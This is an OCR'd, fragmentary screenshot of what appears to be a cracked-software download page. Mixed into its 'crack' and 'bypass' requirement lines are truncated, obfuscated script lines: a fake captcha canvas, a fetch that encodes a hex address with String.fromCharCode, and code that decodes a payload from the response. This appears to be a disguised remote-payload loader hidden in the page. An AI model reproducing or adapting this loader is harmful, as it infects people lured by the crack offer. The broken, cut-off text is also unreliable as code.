
Updated:
2026-02-23
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
1 GHz CPU for bypass
RAM:
4 GB for crack use